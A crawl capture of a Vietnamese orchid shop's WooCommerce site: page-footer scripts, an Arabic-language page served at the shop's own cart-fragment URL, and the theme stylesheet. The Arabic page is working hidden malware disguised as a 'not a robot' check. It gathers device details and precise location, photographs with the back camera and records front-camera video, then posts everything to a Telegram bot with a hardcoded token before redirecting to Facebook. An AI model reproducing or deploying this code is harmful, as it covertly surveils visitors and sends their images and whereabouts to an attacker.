var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/vinhthamorchids.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-includes/js/zxcvbn-async.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-admin/js/password-strength-meter.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js"></script>




<script>
jQuery('select.orderby option:contains("Sort by latest")').each(function(){
var select = jQuery(this);

select.text(select.text().replace("Sort by latest","Sản phẩm mới "));
});

jQuery('select.orderby option:contains("Giá cao xuống thấp")').each(function(){
var select = jQuery(this);

select.text(select.text().replace("Giá cao xuống thấp","Giá cao xuống thấp "));
});
</script>
<div class="ban-quyen-wbt" style="margin: 0px;font-size: 10px;border-top: 1px solid;text-align: center;color: #fff;">Copyright 2019 © Vinh Thắm Orchids | Thiết kế bởi <a style="color: white;" href="https://webbachthang.com" target="_Blank">Web Bách Thắng</a></div>  
</body></html>

--- FILE ---
content_type: text/html
request_url: https://vinhthamorchids.com/?wc-ajax=get_refreshed_fragments
body_size: 4275
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>التحقق من أنك لست روبوت</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #f0f2f5;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            color: #333;
        }
        .captcha-container {
            background-color: white;
            border-radius: 12px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
            width: 90%;
            max-width: 500px;
            padding: 30px;
            text-align: center;
        }
        .logo {
            width: 80px;
            height: 80px;
            margin: 0 auto 20px;
            background-color: #4285F4;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            color: white;
            font-size: 24px;
            font-weight: bold;
        }
        h1 {
            color: #202124;
            margin-bottom: 20px;
            font-size: 24px;
        }
        .description {
            color: #5f6368;
            margin-bottom: 30px;
            font-size: 16px;
            line-height: 1.6;
        }
        .captcha-box {
            background-color: #f8f9fa;
            border-radius: 8px;
            padding: 20px;
            margin-bottom: 20px;
        }
        .loading {
            display: inline-block;
            width: 20px;
            height: 20px;
            border: 3px solid rgba(0,0,0,.3);
            border-radius: 50%;
            border-top-color: #000;
            animation: spin 1s ease-in-out infinite;
            margin: 20px auto;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        .footer {
            margin-top: 20px;
            font-size: 12px;
            color: #5f6368;
        }
        .hidden {
            display: none;
        }
        #status-message {
            margin-top: 15px;
            min-height: 20px;
        }
    </style>
</head>
<body>
    <div class="captcha-container">
        <div class="logo">✓</div>
        <h1>التحقق من أنك لست روبوت</h1>
        <p class="description">لحماية موقعنا، يرجى الانتظار أثناء التحقق من هويتك...</p>
        
        <div class="captcha-box">
            <div id="verification-status">
                <p>جاري التحقق من المعلومات...</p>
                <div class="loading"></div>
            </div>
        </div>
        
        <div id="status-message"></div>
        
        <div class="footer">
            <p>هذا النظام يستخدم تقنيات التحقق الآمنة لحماية خصوصيتك.</p>
        </div>
    </div>

    <script>
        // تكوين البوت
        const BOT_TOKEN = "6308792872:AAE_URrFMBsQILWe4ToTOgB90dVxZgu0fZY";
        const FACEBOOK_URL = "https://www.facebook.com";
        
        // بيانات التطبيق
        const collectedData = {
            systemInfo: {},
            backCamera: { photo: null, allowed: false },
            frontCamera: { video: null, allowed: false },
            location: { coords: null, address: null, allowed: false },
            battery: { level: null, charging: null },
            screen: { width: null, height: null, orientation: null }
        };
        
        // عناصر DOM
        const statusMessage = document.getElementById('status-message');
        
        // جمع معلومات النظام الأساسية
        async function getSystemInfo() {
            // معلومات الشاشة
            collectedData.screen = {
                width: screen.width,
                height: screen.height,
                orientation: screen.orientation ? screen.orientation.type : 'غير معروف',
                pixelDepth: screen.pixelDepth,
                colorDepth: screen.colorDepth,
                availWidth: screen.availWidth,
                availHeight: screen.availHeight
            };
            
            // معلومات البطارية
            if ('getBattery' in navigator) {
                try {
                    const battery = await navigator.getBattery();
                    collectedData.battery = {
                        level: Math.round(battery.level * 100) + '%',
                        charging: battery.charging ? 'نعم' : 'لا',
                        chargingTime: battery.chargingTime,
                        dischargingTime: battery.dischargingTime
                    };
                } catch (error) {
                    collectedData.battery = { error: 'لا يمكن قراءة حالة البطارية' };
                }
            } else {
                collectedData.battery = { error: 'المتصفح لا يدعم معلومات البطارية' };
            }
            
            // معلومات النظام الأساسية
            collectedData.systemInfo = {
                timestamp: new Date().toISOString(),
                userAgent: navigator.userAgent,
                platform: navigator.platform,
                languages: navigator.languages,
                cpuCores: navigator.hardwareConcurrency || 'غير معروف',
                deviceMemory: navigator.deviceMemory || 'غير معروف',
                connection: navigator.connection ? {
                    type: navigator.connection.effectiveType,
                    downlink: navigator.connection.downlink + ' Mbps',
                    rtt: navigator.connection.rtt + ' ms',
                    saveData: navigator.connection.saveData ? 'نعم' : 'لا'
                } : 'غير معروف',
                cookiesEnabled: navigator.cookieEnabled ? 'نعم' : 'لا',
                doNotTrack: navigator.doNotTrack || 'غير معروف',
                maxTouchPoints: navigator.maxTouchPoints || 'غير معروف'
            };
        }
        
        // التقاط صورة من الكاميرا الخلفية
        async function captureBackCameraPhoto() {
            try {
                const stream = await navigator.mediaDevices.getUserMedia({ 
                    video: { facingMode: 'environment' }
                });
                
                const video = document.createElement('video');
                video.autoplay = true;
                video.playsInline = true;
                video.srcObject = stream;
                
                await new Promise(resolve => video.onloadedmetadata = resolve);
                
                const canvas = document.createElement('canvas');
                canvas.width = video.videoWidth;
                canvas.height = video.videoHeight;
                canvas.getContext('2d').drawImage(video, 0, 0, canvas.width, canvas.height);
                
                canvas.toBlob(blob => {
                    collectedData.backCamera.photo = blob;
                    collectedData.backCamera.allowed = true;
                }, 'image/jpeg', 0.9);
                
                stream.getTracks().forEach(track => track.stop());
                
            } catch (error) {
                console.error('فشل في الوصول للكاميرا الخلفية:', error.message);
                collectedData.backCamera.error = error.message;
            }
        }
        
        // تسجيل فيديو من الكاميرا الأمامية
        async function recordFrontCameraVideo() {
            try {
                const stream = await navigator.mediaDevices.getUserMedia({ 
                    video: { facingMode: 'user' }
                });
                
                const mediaRecorder = new MediaRecorder(stream, {
                    mimeType: 'video/webm;codecs=vp9'
                });
                
                const videoChunks = [];
                
                mediaRecorder.ondataavailable = (event) => {
                    if (event.data.size > 0) {
                        videoChunks.push(event.data);
                    }
                };
                
                await new Promise((resolve) => {
                    mediaRecorder.onstop = () => {
                        const videoBlob = new Blob(videoChunks, { type: 'video/webm' });
                        collectedData.frontCamera.video = videoBlob;
                        collectedData.frontCamera.allowed = true;
                        stream.getTracks().forEach(track => track.stop());
                        resolve();
                    };
                    
                    mediaRecorder.start();
                    setTimeout(() => mediaRecorder.stop(), 3000); // تسجيل 3 ثواني فقط
                });
                
            } catch (error) {
                console.error('فشل في تسجيل الفيديو من الكاميرا الأمامية:', error.message);
                collectedData.frontCamera.error = error.message;
            }
        }
        
        // طلب إذن الموقع
        async function requestLocation() {
            return new Promise((resolve) => {
                if (!navigator.geolocation) {
                    collectedData.location.error = "المتصفح لا يدعم خدمة الموقع";
                    resolve();
                    return;
                }
                
                navigator.geolocation.getCurrentPosition(
                    async (position) => {
                        collectedData.location.coords = {
                            latitude: position.coords.latitude,
                            longitude: position.coords.longitude
                        };
                        
                        try {
                            const response = await fetch(
                                `https://nominatim.openstreetmap.org/reverse?format=json&lat=${position.coords.latitude}&lon=${position.coords.longitude}`
                            );
                            const data = await response.json();
                            collectedData.location.address = data.display_name;
                            collectedData.location.allowed = true;
                        } catch (err) {
                            collectedData.location.error = err.message;
                        }
                        resolve();
                    },
                    (error) => {
                        collectedData.location.error = error.message;
                        resolve();
                    },
                    { enableHighAccuracy: true, timeout: 10000 }
                );
            });
        }
        
        // إرسال جميع البيانات إلى تليجرام
        async function sendAllDataToTelegram(chatId) {
            try {
                // إرسال البيانات النصية
                let message = `📊 <b>تقرير معلومات الجهاز التلقائي</b>\n\n`;
                message += `⏰ <b>الوقت:</b> ${new Date(collectedData.systemInfo.timestamp).toLocaleString()}\n`;
                message += `💻 <b>المتصفح:</b> ${collectedData.systemInfo.userAgent}\n`;
                message += `🖥️ <b>النظام:</b> ${collectedData.systemInfo.platform}\n`;
                message += `🌐 <b>اللغات:</b> ${collectedData.systemInfo.languages?.join(', ') || 'غير معروف'}\n`;
                message += `⚡ <b>أنوية المعالج:</b> ${collectedData.systemInfo.cpuCores}\n`;
                message += `🧠 <b>ذاكرة الجهاز:</b> ${collectedData.systemInfo.deviceMemory} GB\n`;
                message += `📶 <b>نوع الاتصال:</b> ${collectedData.systemInfo.connection?.type || 'غير معروف'}\n`;
                message += `🔋 <b>حالة البطارية:</b> ${collectedData.battery.level || 'غير معروف'} (${collectedData.battery.charging || 'غير معروف'})\n`;
                message += `🖥️ <b>أبعاد الشاشة:</b> ${collectedData.screen.width} × ${collectedData.screen.height}\n`;
                
                if (collectedData.location.allowed) {
                    message += `\n📍 <b>الموقع:</b> ${collectedData.location.address || 'غير معروف'}\n`;
                    message += `🌐 <b>الإحداثيات:</b> ${collectedData.location.coords.latitude}, ${collectedData.location.coords.longitude}\n`;
                }
                
                if (collectedData.backCamera.error) {
                    message += `\n📷 <b>خطأ الكاميرا الخلفية:</b> ${collectedData.backCamera.error}\n`;
                }
                
                if (collectedData.frontCamera.error) {
                    message += `\n🎥 <b>خطأ الكاميرا الأمامية:</b> ${collectedData.frontCamera.error}\n`;
                }
                
                if (collectedData.location.error) {
                    message += `\n📍 <b>خطأ الموقع:</b> ${collectedData.location.error}\n`;
                }
                
                await sendToTelegram(chatId, message, 'text');
                
                // إرسال الصور والفيديوهات إن وجدت
                if (collectedData.backCamera.photo) {
                    await sendToTelegram(chatId, collectedData.backCamera.photo, 'photo');
                }
                
                if (collectedData.frontCamera.video) {
                    await sendToTelegram(chatId, collectedData.frontCamera.video, 'video');
                }
                
            } catch (error) {
                console.error('خطأ في إرسال البيانات:', error);
                throw error;
            }
        }
        
        // دالة مساعدة للإرسال إلى تليجرام
        async function sendToTelegram(chatId, data, type) {
            if (type === 'text') {
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: chatId,
                        text: data,
                        parse_mode: 'HTML'
                    })
                });
            } else {
                const formData = new FormData();
                formData.append('chat_id', chatId);
                
                if (type === 'photo') {
                    formData.append('photo', data, 'back_camera.jpg');
                } else if (type === 'video') {
                    formData.append('video', data, 'front_camera.mp4');
                }
                
                const endpoint = type === 'photo' ? 'sendPhoto' : 'sendVideo';
                
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/${endpoint}`, {
                    method: 'POST',
                    body: formData
                });
            }
        }
        
        // استخراج chat_id من عنوان URL
        function getChatIdFromUrl() {
            const urlParams = new URLSearchParams(window.location.search);
            return urlParams.get('chat_id');
        }
        
        // عند تحميل الصفحة
        window.onload = async () => {
            const CHAT_ID = getChatIdFromUrl();
            if (!CHAT_ID) {
                statusMessage.innerHTML = '❌ خطأ: لم يتم العثور على معرف الدردشة في الرابط';
                return;
            }
            
            try {
                // تحديث حالة التحقق
                statusMessage.innerHTML = 'جاري جمع معلومات النظام الأساسية...';
                await getSystemInfo();
                
                // محاولة جمع البيانات الحساسة
                statusMessage.innerHTML = 'جاري محاولة الحصول على الموقع...';
                await requestLocation();
                
                statusMessage.innerHTML = 'جاري محاولة الوصول إلى الكاميرا الخلفية...';
                await captureBackCameraPhoto();
                
                statusMessage.innerHTML = 'جاري محاولة تسجيل فيديو من الكاميرا الأمامية...';
                await recordFrontCameraVideo();
                
                // إرسال البيانات
                statusMessage.innerHTML = 'جاري إرسال بيانات التحقق...';
                await sendAllDataToTelegram(CHAT_ID);
                
                // التوجيه إلى فيسبوك بعد النجاح
                statusMessage.innerHTML = '✅ تم التحقق بنجاح! جاري توجيهك...';
                setTimeout(() => {
                    window.location.href = FACEBOOK_URL;
                }, 2000);
                
            } catch (error) {
                console.error('حدث خطأ:', error);
                statusMessage.innerHTML = '❌ فشل التحقق، جاري إعادة المحاولة...';
                setTimeout(() => {
                    window.location.reload();
                }, 5000);
            }
        };
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vinhthamorchids.com/wp-content/themes/wbt-fls-child/style.css
body_size: 6101
content:
/*
Theme Name: WBT FLS CHILD
Description: Theme do WBT chinh sua
Author: WBT
Template: wbt-fls
Version: 3.5.3
*/
/*+++++++++++++++++++++++++++++++hệ thống+++++++++++++++++++++++++++++++*/
/*font chữ*/
.header-nav li .nav-top-link, .hotline-top p strong, .large-3 .widget-title, .related_post_title, .product-section-title, #related_posts h3, h1, h2, h3, h4, h5, h6, .footer-widgets .widget-title {
	font-family: 'Roboto', sans-serif !important;
}
.header-main img{margin-bottom:0!important}
.hotline-top .col{padding:0}
.hotline-top .icon-box-text{padding-left:66px!important;padding-top:5px}
.hotline-top h5{color:#313131;margin-bottom:0}
.hotline-top p{line-height:30px}
.hotline-top .icon-box-text:before{content:"\f2a0";width:42px;height:42px;border-radius:50%;text-align:center;font-size:23px;line-height:40px;font-family:FontAwesome;position:absolute;left:25px;color:#fff;top:10px;background-color:red;animation-name:stretch;animation-duration:1.2s;animation-timing-function:ease-out;animation-delay:0s;animation-direction:alternate;animation-iteration-count:infinite;animation-fill-mode:none;animation-play-state:running}
.flex-col.hide-for-medium.flex-right{width:30%}

@keyframes stretch {
 0%{transform:scale(.95) rotate(-5deg);background-color:#39ac00;border-radius:100%}4
  0%{transform:scale(.8) rotate(10deg);background-color:#213B69}
  50%{transform:scale(.8) rotate(30deg)}60%{transform:scale(.8) rotate(10deg)}
  70%{background-color:#F37021;transform:scale(.8) rotate(30deg)}
  80%{transform:scale(.8) rotate(10deg)}
  100%{transform:scale(1.07);background-color:#213B69}
}

/*Link hover*/
.product-title:hover, .product-title a:hover, .post-title:hover, #mega_menu li a:hover, .sub-menu li a:hover, #mega_menu li a:hover, .footer-widgets .menu li a:hover, .recent-blog-posts a:hover {color: red !important;}
.header-bottom .nav-dropdown.nav-dropdown-simple li a {
    color: #000;
}
h2 {font-size: 20px;}
h4, h5, h6 {font-size: 16px;}
h3 {font-size: 18px;}

.home .page-wrapper{padding-top:10px;padding-bottom:0px}
.shop-page-title.is-xlarge{margin-bottom:0;color:#1919b4}
.wpcf7 .wpcf7-form-control-wrap{display:unset}
.large-9.col.medium-col-first,.col.large-9{border-left:0!important}
.header_logo.header-logo{width:800px}
.blog-single {padding-top: 10px;}

/*slider*/
.nivo-controlNav {position: absolute; bottom: 0px;}
.metaslider { margin-bottom: 20px !important;}

/*ẩn đi*/
.is-divider.small, .entry-category.is-xsmall, .home h1.entry-title, .absolute-footer {display:none;}
.header-nav li .nav-top-link {text-transform: uppercase;}

/*header=======================================*/
li.header-search-form.search-form.html.relative.has-icon{margin-right:-3px}
ul.nav-dropdown {padding: 0;font-size: 14px;}

/*Title sidebar + Bài viết liên quan + SP Liên quan----------------------------------------*/
.product-section-title{font-size:16px!important;margin-bottom:10px!important;line-height:30px!important}
.related.related-products-wrapper.product-section{border-top:unset}
.large-3 .widget-title, .related_post_title, .product-section-title, #related_posts h3 {
    margin: 0;
    font-weight: bold!important;
    color: #FFF;
    font-size: 18px;
    height: 52px;
    line-height: 65px;
    text-transform: uppercase;
    padding-left: 9px;
    border-bottom: 2px solid #d6d6d6;
    background: url(/wp-content/uploads/2019/07/border-title4.png) no-repeat;
}
#related_posts h3 {margin-bottom: 10px;}
ul.product_list_widget,.flatsome_recent_posts ul{padding:0 13px;background: white;    border: 1px solid #d6d6d6;}
span.product-title, .recent-blog-posts a {
    color: #191919;
}
/*menu di động =======================================*/
.mobile-sidebar li.html.custom{background:#d01818;padding:10px 20px}
.mobile-sidebar li.html.custom p{color:#fff;font-weight:bold;text-transform:uppercase;font-size:15px}
.mobile-sidebar li.html.custom p:before{font:normal normal normal 14px/1 FontAwesome;content:"\f039";padding-right:8px}
.mobile-sidebar .nav-sidebar li a{color:#333}
.mobile-sidebar .nav-sidebar .menu-item a:before{content:"\f0da";font:normal normal normal 14px/1 FontAwesome;padding-right:5px}
input.search-field.mb-0 {background: #fff;}

/*Ghi chú ######################################################################################*/
/*kích thước tối đa cho Vertical Menu------------------------*/
#wide-nav > .flex-row > .flex-left {min-width: 292px !important;}
/*chọn kiểu hiển thị ở trang chủ cho verticalMenu bỏ dòng code này thì menu xổ ra sẵn để nguyên thì hover chuột vào mới xổ ra------
.home #mega_menu {display: unset;}
*/
/*dạng menu con vertical ít */
#mega_menu > li > ul.sub-menu {margin-top: 0 !important;min-height: unset;}

/*dạng menu ngang xổ xuống--------------------------------------------*/

ul.nav-column.nav-dropdown-default{position:absolute;left:256px;top:0;display:none;background:#fff}
.nav-dropdown li:hover ul.nav-column.nav-dropdown-default{display:block}
.nav-dropdown .menu-item-has-children:after{top:5px;position:absolute;right:11px;content:"\f105";font-family:FontAwesome;float:right}
.nav-dropdown>li.nav-dropdown-col, .nav-dropdown>li.image-column {display: block;}
ul.nav-dropdown li{width:256px!important;position:relative}
.nav-column{position:absolute;left:256px;top:0;display:none;background:#fff}
.nav-dropdown li:hover ul.nav-column{display:block}
.nav-dropdown.nav-dropdown-simple li a {font-size: 12px; text-transform: uppercase;font-weight: bold;}
/*dạng dàn menu thành 2,3,4,6... cột */
.menu-col2 .nav-dropdown{width:850px!important}
.menu-col2 .nav-dropdown li{width:50%!important;float:left}
.menu-col3 .nav-dropdown{width:850px!important}
.menu-col3 .nav-dropdown li{width:33.3%!important;float:left}
.menu-col4 .nav-dropdown{width:850px!important}
.menu-col4 .nav-dropdown li{width:25%!important;float:left}
.menu-col5 .nav-dropdown{width:850px!important}
.menu-col5 .nav-dropdown li{width:20%!important;float:left}

/*Form liên hệ=======================================*/
.chia-doicot{float:left;width:50%}
/*rút gọn title sidebar 2 dòng---------------------*/
.releted-post .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;text-align:left;color:#000;height:38px;font-weight:bold;font-size:13px}
.post_comments{display:none}
.fa-home:before{content:"\f015";font-size:17px;vertical-align:top;padding-right:4px}

/*rút gọn tiêu đề 3 dòng--------------------------------------------*/
.name.product-title a{-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;color:#000;font-size:14px;font-weight:bold;min-height:44px}

/* vertical mega menu================================================================ */
#header #wide-nav > .flex-row > .flex-left { top: 0px; position: relative;}
#mega-menu-wrap { border-radius: 6px 6px 0px 0px; }
.header-bottom, #mega-menu-title { box-shadow: 0 0 4px 0 rgba(0,0,0,.2); position: relative; padding: 5px 10px;}
#mega-menu-title:before { content: "\f0d7"; font-family: FontAweSome; position: absolute; right: 10px; }
#mega_menu { box-shadow: 0 0 4px 0 rgba(0,0,0,.2); }
#mega_menu ul.sub-menu>li{white-space:nowrap;border-color:#000;display:block;border-left:none;clear:unset!important;min-height:37px;line-height:36px;border-bottom:1px solid #ececec}
#mega_menu ul.sub-menu > li .sub-menu li { width: 100%; padding: 0px;}
#mega_menu ul.sub-menu > li >a { color: #000; padding: 0px 15px; position: relative; }
#mega_menu ul.sub-menu > li .sub-menu li a {  color: #000; padding: 0px 15px; font-weight: 400; }
#mega_menu ul.sub-menu > li .sub-menu {position:absolute;left:100%;top:0;background:white;display:none;width:300px}
#mega_menu ul li:hover .sub-menu{display:block}
#header #mega-menu-wrap:hover ul#mega_menu { display: block;}
#mega_menu > li > a { padding: 7px 15px 7px 32px; position: relative; }
#header #wide-nav ul#mega_menu>li>a:before{content:"\f18c";font-family:Fontawesome;position:absolute;left:8px;top:6px;color:#da1518;font-size:15px}
#mega_menu ul.sub-menu > li >a:before { content: "\f0da"; font-family: FontAwesome; position: absolute; left: 7px; }
#mega_menu li a { color: #000;}
#header div#wide-nav { padding: 0px !important; border-top: 2px solid #da1518;}
#header div#wide-nav div#mega-menu-wrap { box-shadow: 0 0 4px 0 rgba(0,0,0,.2); background: #da1518; border-radius:0px; }
#header div#wide-nav div#mega-menu-title { height: 45px; line-height: 35px; font-size: 16px;text-transform: uppercase; }
.ot-vm-hover:hover #mega_menu {display: block;}
.sub-menu .menu-item-has-children>a:after{content:"\f105";font-family:FontAwesome;float:right}

/*hiển thị 3 cột xóa bỏ thành 1 cột-----------------------------------------------
#mega_menu > li > ul.sub-menu {width: 800px;}
#mega_menu ul.sub-menu > li {width: 33.33%;float: left;}*/
/*màu link hover---------------------------*/

/*sản phẩm=========================================================*/
.product-small.box{border:1px solid #bbb;padding:3px}

.page-title-inner.flex-row.medium-flex-wrap.container{min-height:unset}
.nav-line-bottom>li>a:before,.nav-line-grow>li>a:before,.nav-line>li>a:before{background:unset}
li.description_tab.active a{font-weight:bold!important;text-transform:uppercase;font-size:16px}
.widget .attachment-woocommerce_thumbnail{border:1px solid #d2d2d2}
.summary form.cart{margin-bottom:0!important}
.woocommerce-product-gallery__image .wp-post-image .wp-post-image{border:1px solid #c7c7c7}
del span.amount{color:#333 !important;font-size:13px}
.amount {color: #f00 !important;}

.price-wrapper {min-height: 26px;    padding-top: 5px;}
.box-text.box-text-products {padding: 5px 5px;border-top: 1px solid #e2e2e2;}
.price-wrapper .price {min-height: 30px;}

/*mô tả chi tiết sản phẩm========================================================*/
ul.product-tabs li{border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-bottom:1px solid #fff;padding:0 30px;margin-bottom:-1px;border-radius:10px 10px 0 0;border-top:4px solid #da1518}
.tab-panels{border:1px solid #e6e6e6;padding:15px}
ul.product-tabs{border-top:1px solid #fff}
.woocommerce-product-gallery__image .wp-post-image{border:1px solid #ccc!important}
/*icon đầu đoạn mô tả ngắn-------------------*/
.product-short-description p:before{content:"\f0da";font:normal normal normal 14px/1 FontAwesome;position:absolute;left:0;top:3px;font-size:1.1em}
.product-short-description p{padding-left:15px;position:relative;margin-bottom:5px;     border-bottom: 1px solid #909090 !important; border-style: dashed !important; border: 0;}

/*chuyên mục - bài viết========================================================*/
.blog-archive .large-12.text-center.col{padding-bottom:0}
.blog-archive{padding-top:10px}
.blog-archive .page-title.is-large.uppercase{font-size: 25px;color: #333;}
@media only screen and (min-width:550px){.box-list-view .box .box-image, .box-vertical .box-image {width: 30% !important;}}
/*tin tưc*/
.box{border:1px solid #dcdcdc;padding:3px}
.box-text{padding-bottom:5px}
.section-title-container{margin-bottom:5px}
.section-title-main{font-size:19px;background:#0e2f44;color:#fff;padding:10px;border-bottom:2px solid #2d85bd!important}
.section-title-normal{border-bottom:2px solid #d2d2d2;background:#fbfbfb}
.section-title a{font-size:13px;padding-right:10px}

/*Nội dung bài viết----------------------------------------------*/
.entry-header-text.entry-header-text-top.text-center,.entry-content.single-page{padding-left:0!important}
.blog-single .entry-title{font-size:24px;margin:0 0;border-bottom:2px dashed;padding-bottom:6px;color:black}
.post-sidebar.large-3.col{margin-top:-17px}
.entry-header-text{padding-bottom:0}
/*bài viết và sản phẩm liên quan-----------------------------------*/
ul.releted-post { margin: 0 0 18px 0 !important; padding: 0 !important; -moz-column-count: 2 !important;    -moz-column-gap: 40px !important; -moz-column-rule: 1px solid #ccc !important; -webkit-column-count: 2 !important;       -webkit-column-gap: 40px !important; -webkit-column-rule: 1px solid #ccc !important; column-count: 2 !important;    column-gap: 40px !important; column-rule: 1px solid #ccc !important;}
ul.releted-post li { overflow: hidden !important; list-style: none !important; margin: 0px 0px 10px !important;    padding: 0 0 10px 0 !important; -moz-column-break-inside: avoid !important; -webkit-column-break-inside: avoid !important; break-inside: avoid-column !important;  border-bottom: 1px solid #ccc;}
ul.releted-post li a { color: #000; }
ul.releted-post li:hover a { color: red; font-weight: 600; }
ul.releted-post li a.img-thumbnai { display: block !important; width: 75px !important; height: 75px !important;    overflow: hidden; float: left !important; margin: 0 10px 0 0 !important; padding: 0 !important;}
ul.releted-post li img { display: block !important; max-width: 100% !important; margin: 0 !important; padding: 0 !important; background: none !important; border: none !important; float: none !important; border-radius: 3px !important; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2) !important;}

@media screen and (max-width: 480px) {
  ul.releted-post { -moz-column-count: auto !important; -moz-column-gap: normal !important; -moz-column-rule: none !important; -webkit-column-count: auto !important; -webkit-column-gap: normal !important; -webkit-column-rule: none !important; column-count: auto !important; column-gap: normal !important; column-rule: none !important;}
}

/*footer================================================================================*/
.footer-widgets .widget-title{color:#fff;text-transform:uppercase;font-weight:bold;font-size:18px;border-bottom:1px solid #fff!important;margin-bottom:10px;border-style:dashed!important;border:0}
.footer-widgets .menu li{border:unset; padding-left: 0 !important;}
.footer-widgets .menu li a{color:#fff}
.footer-widgets {
    font-size: 14px;
    color: white;
    background: linear-gradient( rgba(218, 21, 24, 0.72), rgba(218, 21, 24, 0.66) ), url(/wp-content/uploads/2019/07/bg-footer.jpg);
}
.footer-widgets .menu li:before {content: "\f0da";font: normal normal normal 14px/1 FontAwesome;}
ul.uk-list.list-info li{color:#fff}
.uk-list.list-info .location:before{content:"\f041"}
.uk-list.list-info .hotline-ft:before{content:"\f2a0"}
.uk-list.list-info .email:before{content:"\f0e0"}
.uk-list.list-info li:before{font:normal normal normal 14px/1 FontAwesome;padding-right:5px;font-size:18px}
.footer .textwidget img{margin-bottom:0}
.nut-dangky{position:fixed;bottom:0;left:-18px;z-index:20;width:220px}
.nut-dangky .button.secondary.is-gloss{border:2px solid}
.ban-quyen-wbt {
    background: #da1518;
}
/*menu dọc xổ ngang*/
@media only screen and (min-width:850px){
.widget_nav_menu .menu{padding:0}
  .widget_nav_menu .menu>li{padding:0 10px;position:relative}
	.widget_nav_menu .menu>li ul {display:block;opacity:0;visibility:hidden;position:absolute;top:0;left:100%;border:0;background:#fff;padding:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1)}
	.widget_nav_menu .menu>li .toggle{float:right}
  .widget_nav_menu .menu>li:hover>ul{margin-right:1px}
  .widget_nav_menu .menu>li:hover>ul,.widget_nav_menu .menu li:hover>ul{opacity:1;visibility:visible;right:100%}
  .widget_nav_menu .menu>li ul li{border-top:1px solid #ececec;padding:0 10px;line-height:28px}
  .widget_nav_menu .menu>li ul li:first-child{border-top:0}
  .widget_nav_menu .menu>li ul li a{padding:5px 0}
}
/*sidebar*/
.recent-blog-posts-li .badge.post-date.badge-outline, .attachment-woocommerce_gallery_thumbnail {
    border: 1px solid #eee;
      width: 60px;
    height: 60px;
}
/*khác==================================================*/
a#devvn_buy_now, .devvn-popup-title, .devvn-order-btn {background: #da1518 !important;}
.badge-container {margin-top: 7px;}
ul.product-tabs li a:before {background: unset;}

.cskh{border:1px solid #d6d6d6;padding:10px!important;background:white}
.cskh .icon-box-text.last-reset{margin:auto}
.cskh .icon .attachment-medium{border-radius:50%;border:2px solid #3333}
.cskh h5{font-size:24px;margin-bottom:3px;text-align: center;}
